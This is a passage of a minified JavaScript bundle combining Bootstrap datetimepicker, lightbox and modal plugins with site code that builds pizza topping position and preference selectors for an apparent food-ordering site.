unction(){return"(0?[0-9]|[1-5][0-9])\\b"}},ms:{property:"UTCMilliseconds",getPattern:function(){return"([0-9]{1,3})\\b"}},HH:{property:"Hours12",getPattern:function(){return"(0?[1-9]|1[0-2])\\b"}},PP:{property:"Period12",getPattern:function(){return"(AM|PM|am|pm|Am|aM|Pm|pM)\\b"}}},c=[];for(var d in l)c.push(d);c[c.length-1]+="\\b",c.push(".");var u=new RegExp(c.join("\\b|"));c.pop();var h=new RegExp(c.join("\\b|"),"g"),p={modes:[{clsName:"days",navFnc:"UTCMonth",navStep:1},{clsName:"months",navFnc:"UTCFullYear",navStep:1},{clsName:"years",navFnc:"UTCFullYear",navStep:10}],isLeapYear:function(t){return 0===t%4&&0!==t%100||0===t%400},getDaysInMonth:function(t,e){return[31,p.isLeapYear(t)?29:28,31,30,31,30,31,31,30,31,30,31][e]},headTemplate:'<thead><tr><th class="prev">&lsaquo;</th><th colspan="5" class="switch"></th><th class="next">&rsaquo;</th></tr></thead>',contTemplate:'<tbody><tr><td colspan="7"></td></tr></tbody>'};p.template='<div class="datepicker-days"><table class="table-condensed">'+p.headTemplate+"<tbody></tbody>"+"</table>"+"</div>"+'<div class="datepicker-months">'+'<table class="table-condensed">'+p.headTemplate+p.contTemplate+"</table>"+"</div>"+'<div class="datepicker-years">'+'<table class="table-condensed">'+p.headTemplate+p.contTemplate+"</table>"+"</div>";var f={hourTemplate:'<span data-action="showHours" data-time-component="hours" class="timepicker-hour"></span>',minuteTemplate:'<span data-action="showMinutes" data-time-component="minutes" class="timepicker-minute"></span>',secondTemplate:'<span data-action="showSeconds" data-time-component="seconds" class="timepicker-second"></span>'};f.getTemplate=function(t,e){return'<div class="timepicker-picker"><table class="table-condensed"'+(t?' data-hour-format="12"':"")+">"+"<tr>"+'<td><a href="#" class="btn" data-action="incrementHours"><i class="icon-chevron-up"></i></a></td>'+'<td class="separator"></td>'+'<td><a href="#" class="btn" data-action="incrementMinutes"><i class="icon-chevron-up"></i></a></td>'+(e?'<td class="separator"></td><td><a href="#" class="btn" data-action="incrementSeconds"><i class="icon-chevron-up"></i></a></td>':"")+(t?'<td class="separator"></td>':"")+"</tr>"+"<tr>"+"<td>"+f.hourTemplate+"</td> "+'<td class="separator">:</td>'+"<td>"+f.minuteTemplate+"</td> "+(e?'<td class="separator">:</td><td>'+f.secondTemplate+"</td>":"")+(t?'<td class="separator"></td><td><button type="button" class="btn btn-primary" data-action="togglePeriod"></button></td>':"")+"</tr>"+"<tr>"+'<td><a href="#" class="btn" data-action="decrementHours"><i class="icon-chevron-down"></i></a></td>'+'<td class="separator"></td>'+'<td><a href="#" class="btn" data-action="decrementMinutes"><i class="icon-chevron-down"></i></a></td>'+(e?'<td class="separator"></td><td><a href="#" class="btn" data-action="decrementSeconds"><i class="icon-chevron-down"></i></a></td>':"")+(t?'<td class="separator"></td>':"")+"</tr>"+"</table>"+"</div>"+'<div class="timepicker-hours" data-action="selectHour">'+'<table class="table-condensed">'+"</table>"+"</div>"+'<div class="timepicker-minutes" data-action="selectMinute">'+'<table class="table-condensed">'+"</table>"+"</div>"+(e?'<div class="timepicker-seconds" data-action="selectSecond"><table class="table-condensed"></table></div>':"")}}(window.jQuery),/*!
* bootstrap-lightbox.js v0.6.1 
* Copyright 2013 Jason Butz
* http://www.apache.org/licenses/LICENSE-2.0.txt
*/
!function(t){var e=function(e,i){this.options=i,this.$element=t(e).delegate('[data-dismiss="lightbox"]',"click.dismiss.lightbox",t.proxy(this.hide,this)),this.options.remote&&this.$element.find(".lightbox-body").load(this.options.remote)};e.prototype=t.extend({},t.fn.modal.Constructor.prototype),e.prototype.constructor=e,e.prototype.enforceFocus=function(){var e=this;t(document).on("focusin.lightbox",function(t){e.$element[0]===t.target||e.$element.has(t.target).length||e.$element.focus()})},e.prototype.show=function(){var e=this,i=t.Event("show");this.$element.trigger(i),this.isShown||i.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.preloadSize(function(){e.backdrop(function(){var i=t.support.transition&&e.$element.hasClass("fade");e.$element.parent().length||e.$element.appendTo(document.body),e.$element.show(),i&&e.$element[0].offsetWidth,e.$element.addClass("in").attr("aria-hidden",!1),e.enforceFocus(),i?e.$element.one(t.support.transition.end,function(){e.$element.focus().trigger("shown")}):e.$element.focus().trigger("shown")})}))},e.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),t(document).off("focusin.lightbox"),this.$element.removeClass("in").attr("aria-hidden",!0),t.support.transition&&this.$element.hasClass("fade")?this.hideWithTransition():this.hideModal())},e.prototype.escape=function(){var t=this;this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.lightbox",function(e){27==e.which&&t.hide()}):this.isShown||this.$element.off("keyup.dismiss.lightbox")},e.prototype.preloadSize=function(e){var i=t.Callbacks();e&&i.add(e);var n,s,o,r,a,l,c,d,u,h,p=this;n=t(window).height(),s=t(window).width(),o=parseInt(p.$element.find(".lightbox-content").css("padding-top"),10),r=parseInt(p.$element.find(".lightbox-content").css("padding-bottom"),10),a=parseInt(p.$element.find(".lightbox-content").css("padding-left"),10),l=parseInt(p.$element.find(".lightbox-content").css("padding-right"),10),c=p.$element.find(".lightbox-content").find("img:first"),d=new Image,d.onload=function(){d.width+a+l>=s&&(u=d.width,h=d.height,d.width=s-a-l,d.height=h/u*d.width),d.height+o+r>=n&&(u=d.width,h=d.height,d.height=n-o-r,d.width=u/h*d.height),p.$element.css({position:"fixed",width:d.width+a+l,height:d.height+o+r,top:n/2-(d.height+o+r)/2,left:"50%","margin-left":-1*(d.width+a+l)/2}),p.$element.find(".lightbox-content").css({width:d.width,height:d.height}),i.fire()},d.src=c.attr("src")};var i=t.fn.lightbox;t.fn.lightbox=function(i){return this.each(function(){var n=t(this),s=n.data("lightbox"),o=t.extend({},t.fn.lightbox.defaults,n.data(),"object"==typeof i&&i);s||n.data("lightbox",s=new e(this,o)),"string"==typeof i?s[i]():o.show&&s.show()})},t.fn.lightbox.defaults={backdrop:!0,keyboard:!0,show:!0},t.fn.lightbox.Constructor=e,t.fn.lightbox.noConflict=function(){return t.fn.lightbox=i,this},t(document).on("click.lightbox.data-api",'[data-toggle*="lightbox"]',function(e){var i=t(this),n=i.attr("href"),s=t(i.attr("data-target")||n&&n.replace(/.*(?=#[^\s]+$)/,"")),o=s.data("lightbox")?"toggle":t.extend({remote:!/#/.test(n)&&n},s.data(),i.data());e.preventDefault(),s.lightbox(o).one("hide",function(){i.focus()})})}(window.jQuery),/* ===========================================================
 * bootstrap-modal.js v2.1
 * ===========================================================
 * Copyright 2012 Jordan Schroter
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */
!function(t){var e=function(t,e){this.init(t,e)};e.prototype={constructor:e,init:function(e,i){this.options=i,this.$element=t(e).delegate('[data-dismiss="modal"]',"click.dismiss.modal",t.proxy(this.hide,this)),this.options.remote&&this.$element.find(".modal-body").load(this.options.remote);var n="function"==typeof this.options.manager?this.options.manager.call(this):this.options.manager;n=n.appendModal?n:t(n).modalmanager().data("modalmanager"),n.appendModal(this)},toggle:function(){return this[this.isShown?"hide":"show"]()},show:function(){var e=t.Event("show");this.isShown||(this.$element.trigger(e),e.isDefaultPrevented()||(this.escape(),this.tab(),this.options.loading&&this.loading()))},hide:function(e){return e&&e.preventDefault(),e=t.Event("hide"),this.$element.trigger(e),!this.isShown||e.isDefaultPrevented()?this.isShown=!1:(this.isShown=!1,this.escape(),this.tab(),this.isLoading&&this.loading(),t(document).off("focusin.modal"),this.$element.removeClass("in").removeClass("animated").removeClass(this.options.attentionAnimation).removeClass("modal-overflow").attr("aria-hidden",!0),t.support.transition&&this.$element.hasClass("fade")?this.hideWithTransition():this.hideModal(),void 0)},layout:function(){var e=this.options.height?"height":"max-height",i=this.options.height||this.options.maxHeight;if(this.options.width){this.$element.css("width",this.options.width);var n=this;this.$element.css("margin-left",function(){return/%/gi.test(n.options.width)?-(parseInt(n.options.width)/2)+"%":-(t(this).width()/2)+"px"})}else this.$element.css("width",""),this.$element.css("margin-left","");this.$element.find(".modal-body").css("overflow","").css(e,""),i&&this.$element.find(".modal-body").css("overflow","auto").css(e,i);var s=t(window).height()-10<this.$element.height();s||this.options.modalOverflow?this.$element.css("margin-top",0).addClass("modal-overflow"):this.$element.css("margin-top",0-this.$element.height()/2).removeClass("modal-overflow")},tab:function(){var e=this;this.isShown&&this.options.consumeTab?this.$element.on("keydown.tabindex.modal","[data-tabindex]",function(i){if(i.keyCode&&9==i.keyCode){var n=t(this),s=t(this);e.$element.find("[data-tabindex]:enabled:not([readonly])").each(function(e){n=e.shiftKey?n.data("tabindex")>t(this).data("tabindex")?n=t(this):s=t(this):n.data("tabindex")<t(this).data("tabindex")?n=t(this):s=t(this)}),n[0]!==t(this)[0]?n.focus():s.focus(),i.preventDefault()}}):this.isShown||this.$element.off("keydown.tabindex.modal")},escape:function(){var t=this;this.isShown&&this.options.keyboard?(this.$element.attr("tabindex")||this.$element.attr("tabindex",-1),this.$element.on("keyup.dismiss.modal",function(e){27==e.which&&t.hide()})):this.isShown||this.$element.off("keyup.dismiss.modal")},hideWithTransition:function(){var e=this,i=setTimeout(function(){e.$element.off(t.support.transition.end),e.hideModal()},500);this.$element.one(t.support.transition.end,function(){clearTimeout(i),e.hideModal()})},hideModal:function(){var t=this.options.height?"height":"max-height",e=this.options.height||this.options.maxHeight;e&&this.$element.find(".modal-body").css("overflow","").css(t,""),this.$element.hide().trigger("hidden")},removeLoading:function(){this.$loading.remove(),this.$loading=null,this.isLoading=!1},loading:function(e){e=e||function(){};var i=this.$element.hasClass("fade")?"fade":"";if(this.isLoading)if(this.isLoading&&this.$loading){this.$loading.removeClass("in");var n=this;t.support.transition&&this.$element.hasClass("fade")?this.$loading.one(t.support.transition.end,function(){n.removeLoading()}):n.removeLoading()}else e&&e(this.isLoading);else{var s=t.support.transition&&i;this.$loading=t('<div class="loading-mask '+i+'">').append(this.options.spinner).appendTo(this.$element),s&&this.$loading[0].offsetWidth,this.$loading.addClass("in"),this.isLoading=!0,s?this.$loading.one(t.support.transition.end,e):e()}},focus:function(){var t=this.$element.find(this.options.focusOn);t=t.length?t:this.$element,t.focus()},attention:function(){if(this.options.attentionAnimation){this.$element.removeClass("animated").removeClass(this.options.attentionAnimation);var t=this;setTimeout(function(){t.$element.addClass("animated").addClass(t.options.attentionAnimation)},0)}this.focus()},destroy:function(){var e=t.Event("destroy");this.$element.trigger(e),e.isDefaultPrevented()||this.teardown()},teardown:function(){return this.$parent.length?(this.$parent!==this.$element.parent()&&this.$element.appendTo(this.$parent),this.$element.off(".modal"),this.$element.removeData("modal"),this.$element.removeClass("in").attr("aria-hidden",!0),void 0):(this.$element.remove(),this.$element=null,void 0)}},t.fn.modal=function(i,n){return this.each(function(){var s=t(this),o=s.data("modal"),r=t.extend({},t.fn.modal.defaults,s.data(),"object"==typeof i&&i);o||s.data("modal",o=new e(this,r)),"string"==typeof i?o[i].apply(o,[].concat(n)):r.show&&o.show()})},t.fn.modal.defaults={keyboard:!0,backdrop:!0,loading:!1,show:!0,width:null,height:null,maxHeight:null,modalOverflow:!1,consumeTab:!0,focusOn:null,replace:!1,resize:!1,attentionAnimation:"shake",manager:"body",spinner:'<div class="loading-spinner" style="width: 200px; margin-left: -100px;"><div class="progress progress-striped active"><div class="bar" style="width: 100%;"></div></div></div>'},t.fn.modal.Constructor=e,t(function(){t(document).off("click.modal").on("click.modal.data-api",'[data-toggle="modal"]',function(e){var i=t(this),n=i.attr("href"),s=t(i.attr("data-target")||n&&n.replace(/.*(?=#[^\s]+$)/,"")),o=s.data("modal")?"toggle":t.extend({remote:!/#/.test(n)&&n},s.data(),i.data());e.preventDefault(),s.modal(o).one("hide",function(){i.focus()})})})}(window.jQuery),/* ===========================================================
 * bootstrap-modalmanager.js v2.1
 * ===========================================================
 * Copyright 2012 Jordan Schroter.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */
!function(t){function e(t){return function(e){return this===e.target?t.apply(this,arguments):void 0}}var i=function(t,e){this.init(t,e)};i.prototype={constructor:i,init:function(e,i){if(this.$element=t(e),this.options=t.extend({},t.fn.modalmanager.defaults,this.$element.data(),"object"==typeof i&&i),this.stack=[],this.backdropCount=0,this.options.resize){var n,s=this;t(window).on("resize.modal",function(){n&&clearTimeout(n),n=setTimeout(function(){for(var t=0;s.stack.length>t;t++)s.stack[t].isShown&&s.stack[t].layout()},10)})}},createModal:function(e,i){t(e).modal(t.extend({manager:this},i))},appendModal:function(i){this.stack.push(i);var n=this;i.$element.on("show.modalmanager",e(function(){var e=function(){i.isShown=!0;var e=t.support.transition&&i.$element.hasClass("fade");n.$element.toggleClass("modal-open",n.hasOpenModal()).toggleClass("page-overflow",t(window).height()<n.$element.height()),i.$parent=i.$element.parent(),i.$container=n.createContainer(i),i.$element.appendTo(i.$container),n.backdrop(i,function(){i.$element.show(),e&&i.$element[0].offsetWidth,i.layout(),i.$element.addClass("in").attr("aria-hidden",!1);var s=function(){n.setFocus(),i.$element.trigger("shown")};e?i.$element.one(t.support.transition.end,s):s()})};i.options.replace?n.replace(e):e()})),i.$element.on("hidden.modalmanager",e(function(){n.backdrop(i),i.$backdrop?t.support.transition&&i.$element.hasClass("fade")?i.$backdrop.one(t.support.transition.end,function(){n.destroyModal(i)}):n.destroyModal(i):n.destroyModal(i)})),i.$element.on("destroy.modalmanager",e(function(){n.removeModal(i)}))},destroyModal:function(t){t.destroy();var e=this.hasOpenModal();this.$element.toggleClass("modal-open",e),e||this.$element.removeClass("page-overflow"),this.removeContainer(t),this.setFocus()},hasOpenModal:function(){for(var t=0;this.stack.length>t;t++)if(this.stack[t].isShown)return!0;return!1},setFocus:function(){for(var t,e=0;this.stack.length>e;e++)this.stack[e].isShown&&(t=this.stack[e]);t&&t.focus()},removeModal:function(t){t.$element.off(".modalmanager"),t.$backdrop&&this.removeBackdrop(t),this.stack.splice(this.getIndexOfModal(t),1)},getModalAt:function(t){return this.stack[t]},getIndexOfModal:function(t){for(var e=0;this.stack.length>e;e++)if(t===this.stack[e])return e},replace:function(i){for(var n,s=0;this.stack.length>s;s++)this.stack[s].isShown&&(n=this.stack[s]);n?(this.$backdropHandle=n.$backdrop,n.$backdrop=null,i&&n.$element.one("hidden",e(t.proxy(i,this))),n.hide()):i&&i()},removeBackdrop:function(t){t.$backdrop.remove(),t.$backdrop=null},createBackdrop:function(e){var i;return this.$backdropHandle?(i=this.$backdropHandle,i.off(".modalmanager"),this.$backdropHandle=null,this.isLoading&&this.removeSpinner()):i=t('<div class="modal-backdrop '+e+'" />').appendTo(this.$element),i},removeContainer:function(t){t.$container.remove(),t.$container=null},createContainer:function(i){var s;return s=t('<div class="modal-scrollable">').css("z-index",n("modal",i?this.getIndexOfModal(i):this.stack.length)).appendTo(this.$element),i&&"static"!=i.options.backdrop?s.on("click.modal",e(function(){i.hide()})):i&&s.on("click.modal",e(function(){i.attention()})),s},backdrop:function(e,i){var s=e.$element.hasClass("fade")?"fade":"",o=e.options.backdrop&&this.backdropCount<this.options.backdropLimit;if(e.isShown&&o){var r=t.support.transition&&s&&!this.$backdropHandle;e.$backdrop=this.createBackdrop(s),e.$backdrop.css("z-index",n("backdrop",this.getIndexOfModal(e))),r&&e.$backdrop[0].offsetWidth,e.$backdrop.addClass("in"),this.backdropCount+=1,r?e.$backdrop.one(t.support.transition.end,i):i()}else if(!e.isShown&&e.$backdrop){e.$backdrop.removeClass("in"),this.backdropCount-=1;var a=this;t.support.transition&&e.$element.hasClass("fade")?e.$backdrop.one(t.support.transition.end,function(){a.removeBackdrop(e)}):a.removeBackdrop(e)}else i&&i()},removeSpinner:function(){this.$spinner&&this.$spinner.remove(),this.$spinner=null,this.isLoading=!1},removeLoading:function(){this.$backdropHandle&&this.$backdropHandle.remove(),this.$backdropHandle=null,this.removeSpinner()},loading:function(e){if(e=e||function(){},this.$element.toggleClass("modal-open",!this.isLoading||this.hasOpenModal()).toggleClass("page-overflow",t(window).height()<this.$element.height()),this.isLoading)if(this.isLoading&&this.$backdropHandle){this.$backdropHandle.removeClass("in");var i=this;t.support.transition?this.$backdropHandle.one(t.support.transition.end,function(){i.removeLoading()}):i.removeLoading()}else e&&e(this.isLoading);else{this.$backdropHandle=this.createBackdrop("fade"),this.$backdropHandle[0].offsetWidth,this.$backdropHandle.css("z-index",n("backdrop",this.stack.length)).addClass("in");var s=t(this.options.spinner).css("z-index",n("modal",this.stack.length)).appendTo(this.$element).addClass("in");this.$spinner=t(this.createContainer()).append(s).on("click.modalmanager",t.proxy(this.loading,this)),this.isLoading=!0,t.support.transition?this.$backdropHandle.one(t.support.transition.end,e):e()}}};var n=function(){var e,i={};return function(n,s){if("undefined"==typeof e){var o=t('<div class="modal hide" />').appendTo("body"),r=t('<div class="modal-backdrop hide" />').appendTo("body");i.modal=+o.css("z-index"),i.backdrop=+r.css("z-index"),e=i.modal-i.backdrop,o.remove(),r.remove(),r=o=null}return i[n]+e*s}}();t.fn.modalmanager=function(e,n){return this.each(function(){var s=t(this),o=s.data("modalmanager");o||s.data("modalmanager",o=new i(this,e)),"string"==typeof e&&o[e].apply(o,[].concat(n))})},t.fn.modalmanager.defaults={backdropLimit:999,resize:!0,spinner:'<div class="loading-spinner fade" style="width: 200px; margin-left: -100px;"><div class="progress progress-striped active"><div class="bar" style="width: 100%;"></div></div></div>'},t.fn.modalmanager.Constructor=i}(jQuery),function(){jQuery(function(){return $("img[rel=tooltip]").tooltip({placement:"top",trigger:"hover",animation:!1}),$("a[rel=tooltip]").tooltip({placement:"top",trigger:"hover",animation:!1}),$("a[rel=popover]").popover(),$("small[rel=tooltip]").tooltip(),$(".carousel").carousel({interval:5e3}),$(".collapse").collapse()})}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),$(".quantity-selector .topping_position").each(function(t,e){position=$(e),topping_position_id=$(e).data("topping-position-id"),options=position.children("option"),values=[],idx=0,options.each(function(t,e){values[idx]=[e.value,e.text,e.selected],idx++}),position.parent().append("<div id='product_toppings_topping-"+topping_position_id+"_position_group' class='pizzaToppingPosition' data-topping-select-id='product_toppings_topping-"+topping_position_id+"_position' >"),values.map(function(t){"Whole Pizza"===t[0]?t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group").append("<div class='pizzaToppingPositionSelect topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaWholeActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group").append("<div class='pizzaToppingPositionSelect topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaWhole.svg' alt='"+t[0]+"' /></div>"):"Left Side"===t[0]?t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group").prepend("<div class='pizzaToppingPositionSelect topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaLeftSideActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group").prepend("<div class='pizzaToppingPositionSelect topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaLeftSide.svg' alt='"+t[0]+"' /></div>"):"Right Side"===t[0]&&(t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group").append("<div class='pizzaToppingPositionSelect topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaRightSideActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group").append("<div class='pizzaToppingPositionSelect topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaRightSide.svg' alt='"+t[0]+"' /></div>"))}),position.parent().append("</div>")}),$(".topping_position_new").click(function(t){new_position=$(t.target).parent().data("position"),topping_select_id=$(t.target).parent().parent().data("topping-select-id"),$(t.target).parent().parent().find(".topping_position_new").each(function(t,e){if(el_position=$(e).data("position"),new_position===el_position)switch(el_position){case"Left Side":$(e).children("img").attr("src","/assets/new_design/pizzaLeftSideActive.svg");break;case"Right Side":$(e).children("img").attr("src","/assets/new_design/pizzaRightSideActive.svg");break;case"Whole Pizza":$(e).children("img").attr("src","/assets/new_design/pizzaWholeActive.svg")}else switch(el_position){case"Left Side":$(e).children("img").attr("src","/assets/new_design/pizzaLeftSide.svg");break;case"Right Side":$(e).children("img").attr("src","/assets/new_design/pizzaRightSide.svg");break;case"Whole Pizza":$(e).children("img").attr("src","/assets/new_design/pizzaWhole.svg")}}),$("#"+topping_select_id).val(new_position).trigger("change")}),$(".quantity-selector .topping_preference").each(function(t,e){preference=$(e),topping_preference_id=$(e).data("topping-preference-id"),preference_options=preference.children("option"),preference_values=[],preference_idx=0,preference_options.each(function(t,e){preference_values[preference_idx]=[e.value,e.text,e.selected],preference_idx++}),preference.parent().append("<div id='product_toppings_topping-"+topping_preference_id+"_preference_group' class='pizzaToppingPreference' data-topping-select-id='product_toppings_topping-"+topping_preference_id+"_preference' >"),preference_values.map(function(t){active_klass=1==t[2]?" selected active":" ",$("#product_toppings_topping-"+topping_preference_id+"_preference_group").append("<div class='pizzaToppingPreferenceSelect topping_preference_new"+active_klass+"'>"+t[1]+"</div>")}),preference.parent().append("</div>")}),$("input.hideshow_topping").each(function(t,e){topping_id=$(e).data("topping-id"),$(e).is(":checked")?($("#product_toppings_topping-"+topping_id+"_preference_group").show(),$("#product_toppings_topping-"+topping_id+"_position_group").show(),$(e).parent().parent().addClass("selectedTopping")):($("#product_toppings_topping-"+topping_id+"_preference_group").hide(),$("#product_toppings_topping-"+topping_id+"_position_group").hide(),$(e).parent().parent().removeClass("selectedTopping"))}),$(".topping_preference_new").click(function(t){$(t.target).parent().find(".topping_preference_new").removeClass("selected active"),$(t.target).addClass("selected active"),topping_select_id=$(t.target).parent().data("topping-select-id"),preference="Regular"===$(t.target).text()?"Normal":$(t.target).text(),$("#"+topping_select_id).val(preference).trigger("change")}),$(".quantity-selector .deal-topping-position-0").each(function(t,e){position=$(e),topping_position_id=$(e).data("topping-position-id"),options=position.children("option"),values=[],idx=0,options.each(function(t,e){values[idx]=[e.value,e.text,e.selected],idx++}),position.parent().append("<div id='product_toppings_topping-"+topping_position_id+"_position_group_0' class='pizzaToppingPosition' data-topping-select-id='product_toppings_topping-"+topping_position_id+"_position_0' >"),values.map(function(t){"Whole Pizza"===t[0]?t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group_0").append("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaWholeActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group_0").append("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaWhole.svg' alt='"+t[0]+"' /></div>"):"Left Side"===t[0]?t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group_0").prepend("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaLeftSideActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group_0").prepend("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaLeftSide.svg' alt='"+t[0]+"' /></div>"):"Right Side"===t[0]&&(t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group_0").append("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaRightSideActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group_0").append("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaRightSide.svg' alt='"+t[0]+"' /></div>"))}),position.parent().append("</div>")}),$(".quantity-selector .deal-topping-preference-0").each(function(t,e){preference=$(e),topping_preference_id=$(e).data("topping-preference-id"),preference_options=preference.children("option"),preference_values=[],preference_idx=0,preference_options.each(function(t,e){preference_values[preference_idx]=[e.value,e.text,e.selected],preference_idx++}),preference.parent().append("<div id='product_toppings_topping-"+topping_preference_id+"_preference_group_0' class='pizzaToppingPreference' data-topping-select-id='product_toppings_topping-"+topping_preference_id+"_preference_0' >"),preference_values.map(function(t){active_klass=1==t[2]?" selected active":" ",$("#product_toppings_topping-"+topping_preference_id+"_preference_group_0").append("<div class='pizzaToppingPreferenceSelect deal_topping_preference_new"+active_klass+"'>"+t[1]+"</div>")}),preference.parent().append("</div>")}),$(".quantity-selector .deal-topping-position-1").each(function(t,e){position=$(e),topping_position_id=$(e).data("topping-position-id"),options=position.children("option"),values=[],idx=0,options.each(function(t,e){values[idx]=[e.value,e.text,e.selected],idx++}),position.parent().append("<div id='product_toppings_topping-"+topping_position_id+"_position_group_1' class='pizzaToppingPosition' data-topping-select-id='product_toppings_topping-"+topping_position_id+"_position_1' >"),values.map(function(t){"Whole Pizza"===t[0]?t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group_1").append("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaWholeActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group_1").append("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaWhole.svg' alt='"+t[0]+"' /></div>"):"Left Side"===t[0]?t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group_1").prepend("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaLeftSideActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group_1").prepend("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaLeftSide.svg' alt='"+t[0]+"' /></div>"):"Right Side"===t[0]&&(t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group_1").append("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaRightSideActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group_1").append("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaRightSide.svg' alt='"+t[0]+"' /></div>"))}),position.parent().append("</div>")}),$(".quantity-selector .deal-topping-preference-1").each(function(t,e){preference=$(e),topping_preference_id=$(e).data("topping-preference-id"),preference_options=preference.children("option"),preference_values=[],preference_idx=0,preference_options.each(function(t,e){preference_values[preference_idx]=[e.value,e.text,e.selected],preference_idx++}),preference.parent().append("<div id='product_toppings_topping-"+topping_preference_id+"_preference_group_1' class='pizzaToppingPreference' data-topping-select-id='product_toppings_topping-"+topping_preference_id+"_preference_1' >"),preference_values.map(function(t){active_klass=1==t[2]?" selected active":" ",$("#product_toppings_topping-"+topping_preference_id+"_preference_group_1").append("<div class='pizzaToppingPreferenceSelect deal_topping_preference_new"+active_klass+"'>"+t[1]+"</div>")}),preference.parent().append("</div>")}),$("input.deal_hideshow_topping").each(function(t,e){topping_id=$(e).data("topping-id"),freeze_topping=$(e).data("freeze-topping"),t=$(e).data("index"),$(e).is(":checked")?freeze_topping?($("#product_toppings_topping-"+topping_id+"_preference_group_"+t).hide(),$("#product_toppings_topping-"+topping_id+"_position_group_"+t).hide(),$(e).parent().parent().removeClass("selectedTopping")):($("#product_toppings_topping-"+topping_id+"_preference_group_"+t).show(),$("#product_toppings_topping-"+topping_id+"_position_group_"+t).show(),$(e).parent().parent().addClass("selectedTopping")):($("#product_toppings_topping-"+topping_id+"_preference_group_"+t).hide(),$("#product_toppings_topping-"+topping_id+"_position_group_"+t).hide(),$(e).parent().parent().removeClass("selectedTopping"))}),$(".deal_topping_position_new").click(function(t){new_position=$(t.target).parent().data("position"),topping_select_id=$(t.target).parent().parent().data("topping-select-id"),$(t.target).parent().parent().find(".deal_topping_position_new").each(function(t,e){if(el_position=$(e).data("position"),new_position===el_position)switch(el_position){case"Left Side":$(e).children("img").attr("src","/assets/new_design/pizzaLeftSideActive.svg");break;case"Right Side":$(e).children("img").attr("src","/assets/new_design/pizzaRightSideActive.svg");break;case"Whole Pizza":$(e).children("img").attr("src","/assets/new_design/pizzaWholeActive.svg")}else switch(el_position){case"Left Side":$(e).children("img").attr("src","/assets/new_design/pizzaLeftSide.svg");break;case"Right Side":$(e).children("img").attr("src","/assets/new_design/pizzaRightSide.svg");break;case"Whole Pizza":$(e).children("img").attr("src","/assets/new_design/pizzaWhole.svg")}}),$("#"+topping_select_id).val(new_position).trigger("change")}),$(".deal_topping_preference_new").click(function(t){$(t.target).parent().find(".deal_topping_preference_new").removeClass("selected active"),$(t.target).addClass("selected 